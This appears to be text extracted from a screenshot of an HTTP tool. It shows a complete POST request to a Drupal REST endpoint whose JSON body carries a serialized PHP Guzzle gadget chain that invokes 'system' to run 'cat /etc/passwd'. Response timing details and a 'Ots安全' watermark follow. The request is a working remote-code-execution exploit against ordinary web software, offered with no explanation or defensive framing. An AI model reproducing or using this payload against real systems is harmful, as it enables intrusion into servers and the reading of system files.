 Request Response
Method Header: Text Body: Text Send
POST /node/?_format=hal_json HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Content-Type: application/hal+json
Content-Length: 608
Host:
{"link":[{"options":
"O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000GuzzleHttp\\Psr7\\FnStream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;O:23:\"GuzzleHttp\\HandlerS
tack\":3:{s:32:\"\u0000GuzzleHttp\\HandlerStack\u0000handler\";s:15:\"cat /etc/passwd\";s:30:\"\u0000GuzzleHttp\\HandlerStack\u0000stack\";a:1:{i:0;a:
1:{i:0;s:6:\"system\";}}s:31:\"\u0000GuzzleHttp\\HandlerStack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;r:4;i:1;s:7:\"resolv
e\";}}"}],"title":["bbb"],"_links":{"type":{"href":" /rest/type/shortcut/default"}}}
Ots安全
Time: 219 ms Body Length: 1724 bytes Total Length: 2172 bytes